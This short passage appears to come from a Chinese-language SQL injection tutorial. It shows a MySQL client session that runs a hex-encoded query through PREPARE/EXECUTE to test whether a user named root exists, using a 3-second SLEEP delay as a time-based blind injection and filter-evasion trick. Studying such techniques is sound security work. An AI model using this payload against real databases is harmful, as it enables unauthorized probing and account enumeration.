 33 SET @c:=0x53454C454354206966282853454C45435420557365722046524F4D2075736572204C494D495420302C31296C696B652725726F6F7425272C534C4545502833292C3129;
34 PREPARE stmt3 FROM @c;
35 EXECUTE stmt3;
信息 结果1 概况 状态
[SQL]SET @c:=0x53454C454354206966282853454C45435420557365722046524F4D2075736572204C494D495420302C31296C696B652725726F6F7425272C534C4545502833292C3129;
受影响的行: 0
时间: 0.000s
[SQL]
PREPARE stmt3 FROM @c;
受影响的行: 0
时间: 0.002s
正确的情况下
[SQL]
EXECUTE stmt3;
受影响的行: 0
时间: 3.002s